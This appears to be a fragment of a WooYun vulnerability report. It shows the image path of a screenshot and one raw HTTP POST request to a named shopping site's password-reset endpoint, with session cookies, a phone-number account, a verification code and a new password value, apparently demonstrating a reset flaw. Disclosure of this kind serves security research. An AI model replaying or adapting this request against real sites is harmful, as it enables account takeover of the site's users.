 POST /index.php/passport-modify.html HTTP/1.1
Host: www.zhongdamen.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.zhongdamen.com/index.php/passport-lost.html
Cookie: ST_ShopEx-Order-Buy=0c72a9a16486befe825795786c2506e7; vary=static147e21e1c9e4c19e75d07a55184d7ef4; Hm_lvt_13a14596c112b821d9ccb31f5c0fc36d=1432462726,1432466194;
SERVERID=dnionJSTZB; Hm_lpvt_13a14596c112b821d9ccb31f5c0fc36d=1432469838; s=3e2596da3ae907b9e9631a8a9f456652; S[CART_COUNT]=0; S[CART_NUMBER]=0;
S[CART_TOTAL_PRICE]=%EF%BF%A50.00; S[FIRST_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22http%3A%2F%2Fadmin.zhongdamen.com%2F%22%2C%22DATE%22%3A1432467514000%7D;
S[NOW_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22http%3A%2F%2Fadmin.zhongdamen.com%2F%22%2C%22DATE%22%3A1432467769000%7D; S[N]=14FEA04F-3026-3061-0D46-4CA361D08EA5;
cart[go_back_link]=http%3A%2F%2Fwww.zhongdamen.com%2Findex.php%2Fproduct-7065.html
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
email=13333333333&ecode=309175&pam_account%5Bcode%5D=111111
www.wooyun.org